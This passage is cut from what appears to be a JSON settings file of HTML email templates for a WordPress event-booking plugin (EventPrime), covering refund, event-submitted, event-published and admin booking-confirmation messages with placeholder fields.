12px;\"\u003E@last_name\u003C/td\u003E\n\u003C/tr\u003E\n\u003Ctr\u003E\n\u003Cth\u003EPhone:\u003C/th\u003E\n\u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; color: #737373; padding: 12px;\"\u003E@phone\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/div\u003E\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E\n\u003C/td\u003E\n\u003C/tr\u003E\n\u003C/tbody\u003E\n\u003C/table\u003E","booking_refund_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n    \u003Ctbody\u003E\n        \u003Ctr\u003E\n            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                    \u003Ctbody\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                                                \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003ERefund on Booking ##ID\u003C/h1\u003E \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                        \u003Ctr\u003E\n                            \u003Ctd align=\"center\" valign=\"top\"\u003E\n                                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                                    \u003Ctbody\u003E\n                                        \u003Ctr\u003E\n                                            \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                                                \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                                                    \u003Ctbody\u003E\n                                                        \u003Ctr\u003E\n                                                            \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n                                                                    \u003Ch1 style=\"color: #0087be; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 22px; font-weight: bold; line-height: 130%; margin: 16px 0 8px; text-align: center;\"\u003EEvent Name\u003C/h1\u003E\n                                                                    \u003Ch2 style=\"color:#557da1;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EVenue Name\u003C/h2\u003E\n                                                                    \u003Ch2 style=\"color: #557da1; display: block; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 18px; font-weight: normal; line-height: 130%; margin: 16px 0 8px; text-align: center; font-style: italic;\"\u003EEvent Date Time\u003C/h2\u003E\n                                                                    \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                                                        \u003Cthead\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003ETicket(s)\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EQuantity\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EPrice\u003C/th\u003E\n                                                                                \u003Cth style=\"text-align: left; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" scope=\"col\"\u003EDiscount\u003C/th\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/thead\u003E\n                                                                        \u003Ctbody\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(Seat No.) \u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E(Quantity)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E$(Price)\u003C/td\u003E\n                                                                                \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; padding: 12px;\"\u003E -$(Discount)\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tbody\u003E\n                                                                        \u003Ctfoot\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth colspan=\"2\" style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003EOne-Time event Fee:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align:left;border-top-width:4px;color:#737373;border:1px solid #e4e4e4;padding:12px\"\u003E\u003Cspan\u003E$(Fixed Event Fee)\u003C/span\u003E\n                                                                                \u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                            \u003Ctr\u003E\n                                                                                \u003Cth style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\" colspan=\"2\"\u003ESubtotal:\u003C/th\u003E\n                                                                                \u003Ctd style=\"text-align: left; border-top-width: 4px; color: #737373; border: 1px solid #e4e4e4; padding: 12px;\"\u003E\u003Cspan\u003E$(Subtotal)\u003C/span\u003E\u003C/td\u003E\n                                                                            \u003C/tr\u003E\n                                                                        \u003C/tfoot\u003E\n                                                                    \u003C/table\u003E\n                                                                \u003C/div\u003E\n                                                            \u003C/td\u003E\n                                                        \u003C/tr\u003E\n                                                    \u003C/tbody\u003E\n                                                \u003C/table\u003E\n                                            \u003C/td\u003E\n                                        \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                \u003C/table\u003E\n                            \u003C/td\u003E\n                        \u003C/tr\u003E\n                    \u003C/tbody\u003E\n                \u003C/table\u003E\n            \u003C/td\u003E\n        \u003C/tr\u003E\n    \u003C/tbody\u003E\n\u003C/table\u003E","event_submitted_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n\t\u003Ctbody\u003E\n\t\t\u003Ctr\u003E\n\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003ENew Event Submitted\u003C/h1\u003E \u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\"\u003EYou have a new event submitted by @UserEmail.\u003C/p\u003E\n                                                                    \u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                              color: #737373;\"\u003EYou can check and publish it from EventPrime in your WordPress Dashboard.\u003C/p\u003E\n                                                                    \u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n                                                                          color: #737373;\"\u003EFollowing are the submitted event's details...\u003C/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable cellspacing=\"0\" cellpadding=\"6\" style=\"width:100%;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;color:#737373;border:1px solid #e4e4e4\" border=\"1\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EEvent Name\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventName\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EStart Date\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventStartDate\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cth\u003EEnd Date\u003C/th\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"text-align:left;vertical-align:middle;border:1px solid #eee;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;word-wrap:break-word;color:#737373;padding:12px\"\u003E@EventEndDate\u003Csmall\u003E\u003C/small\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\u003C/table\u003E\n\t\t\t\u003C/td\u003E\n\t\t\u003C/tr\u003E\n\t\u003C/tbody\u003E\n\u003C/table\u003E","event_approved_email":"\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" height=\"100%\" width=\"100%\"\u003E\n\t\u003Ctbody\u003E\n\t\t\u003Ctr\u003E\n\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color:#fdfdfd;border:1px solid #dcdcdc;border-radius:3px!important\"\u003E\n\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\" style=\"background-color: #0087be;border-radius:3px 3px 0 0!important;color:#ffffff;border-bottom:0;font-weight:bold;line-height:100%;vertical-align:middle;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd style=\"padding:36px 48px;display:block\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#ffffff;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:30px;font-weight:300;line-height:150%;margin:0;text-align:left\"\u003EEvent Published\u003C/h1\u003E\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\u003Ctd align=\"center\" valign=\"top\"\u003E\n\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"600\"\u003E\n\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"background-color:#fdfdfd\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctable border=\"0\" cellpadding=\"20\" cellspacing=\"0\" width=\"100%\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ctd valign=\"top\" style=\"padding:48px\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv style=\"color:#737373;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:150%;text-align:left\"\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Ch1 style=\"color:#0087be;display:block;font-family:'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;font-size:18px;font-weight:normal;line-height:130%;margin:16px 0 8px;text-align:center; font-style: italic;\"\u003EHello @UserName,\u003C/h1\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cp style=\"font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t  color: #737373;\"\u003EYour event: \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@EventName\u003C/span\u003E has been published on \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@SiteURL\u003C/span\u003E. You can visit it here: \u003Cspan style=\"color:#0087be;font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif\"\u003E@EventLink\u003C/span\u003E\u003C/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\t\t\t\t\u003C/table\u003E\n\t\t\t\t\t\t\t\u003C/td\u003E\n\t\t\t\t\t\t\u003C/tr\u003E\n\t\t\t\t\t\u003C/tbody\u003E\n\t\t\t\t\u003C/table\u003E\n\t\t\t\u003C/td\u003E\n\t\t\u003C/tr\u003E\n\t\u003C/tbody\u003E\n\u003C/table\u003E","admin_booking_confirmed_email":"\u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n  \u003Ctbody\u003E\n    \u003Ctr\u003E\n      \u003Ctd align=\"center\" valign=\"top\"\u003E\n        \u003Ctable style=\"background-color: #fdfdfd; border: 1px solid #dcdcdc; border-radius: 3px!important;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n          \u003Ctbody\u003E\n            \u003Ctr\u003E\n              \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable style=\"background-color: #0087be; border-radius: 3px 3px 0 0!important; color: #ffffff; border-bottom: 0; font-weight: bold; line-height: 100%; vertical-align: middle; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif;\" border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                  \u003Ctbody\u003E\n                    \u003Ctr\u003E\n                      \u003Ctd style=\"padding: 36px 48px; display: block;\"\u003E\n                        \u003Ch1 style=\"color: #ffffff; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 30px; font-weight: 300; line-height: 150%; margin: 0; text-align: left;\"\u003E Booking Confirmation\u003C/h1\u003E\n                      \u003C/td\u003E\n                    \u003C/tr\u003E\n                  \u003C/tbody\u003E\n                \u003C/table\u003E\n              \u003C/td\u003E\n            \u003C/tr\u003E\n            \u003Ctr\u003E\n              \u003Ctd align=\"center\" valign=\"top\"\u003E\n                \u003Ctable border=\"0\" width=\"600\" cellspacing=\"0\" cellpadding=\"0\"\u003E\n                  \u003Ctbody\u003E\n                    \u003Ctr\u003E\n                      \u003Ctd style=\"background-color: #fdfdfd;\" valign=\"top\"\u003E\n                        \u003Ctable border=\"0\" width=\"100%\" cellspacing=\"0\" cellpadding=\"20\"\u003E\n                          \u003Ctbody\u003E\n                            \u003Ctr\u003E\n                              \u003Ctd style=\"padding: 48px;\" valign=\"top\"\u003E\n                                \u003Cdiv style=\"color: #737373; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; font-size: 14px; line-height: 150%; text-align: left;\"\u003E\n                                  \u003Cdiv\u003EBooking of (user_email) has been confirmed. Details can be found below.\u003C/div\u003E\u003Cbr/\u003E\n                                  \u003Ctable style=\"width: 100%; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; color: #737373; border: 1px solid #e4e4e4;\" border=\"1\" cellspacing=\"0\" cellpadding=\"6\"\u003E\n                                    \u003Ctbody\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EEvent Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(event_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EEvent Date\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(event_date)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EBooking ID\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E#(booking_id) &nbsp;&nbsp;&nbsp;&nbsp;(view_order)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EBooking Date\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(booking_date)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003ESubtotal\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(subtotal)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EDiscount\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(discount)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EOrder Total\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(order_total)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EPayment Method \u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(payment_method)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EUser Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EFirst Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_first_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003ELast Name\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_last_name)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                      \u003Ctr\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E \u003Cstrong\u003EUser Phone\u003C/strong\u003E\n                                        \u003C/td\u003E\n                                        \u003Ctd style=\"text-align: left; vertical-align: middle; border: 1px solid #eee; font-family: 'Helvetica Neue',Helvetica,Roboto,Arial,sans-serif; word-wrap: break-word; color: #737373; padding: 12px;\"\u003E(user_phone)\n                                        \u003C/td\u003E\n                                      \u003C/tr\u003E\n                                    \u003C/tbody\u003E\n                                  \u003C/table\u003E\n                                \u003C/div\u003E\n                              \u003C/td\u003E\n                            \u003C/tr\u003E\n                          \u003C/tbody\u003E\n                        \u003C/table\u003E\n                      \u003C/td\u003E\n                    \u003C/tr\u003E\n                  \u003C/tbody\u003E\n                \u003C/table\u003E\n              \u003C/td\u003E\n            \u003C/tr\u003E\n          